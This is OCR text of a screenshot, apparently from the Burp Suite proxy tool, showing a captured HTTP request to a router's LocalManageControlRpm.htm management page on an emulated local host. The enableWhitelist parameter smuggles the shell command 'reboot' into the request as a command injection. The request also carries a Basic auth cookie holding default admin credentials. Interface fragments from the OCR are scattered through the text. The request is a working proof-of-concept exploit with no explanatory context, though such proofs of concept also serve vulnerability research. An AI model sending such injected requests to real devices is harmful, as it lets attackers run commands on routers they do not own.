 Request
Response
Insp
Pretty Raw Hex \n
1 GET /AATOLWSAKWOVQDBA/userRpm/LocalManageControlRpm.htm?
enableWhitelist=1;CMD=$"reboot";$CMD&mac0=1C-BF-C0-7A-E0-03&mac1=
1C-BF-C0-7A-E0-04&mac2=&mac3=&Save=Save HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer:
http://127.0.0.1:8081/AATOLWSAKWOVQDBA/userRpm/LocalManageControlR
pm.htm
9 Cookie: Authorization=
Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%3D
10 Upgrade-Insecure-Requests: 1
11
12
Requ
Requ
Requ
Requ
Requ
Search... 0 matches
Waiting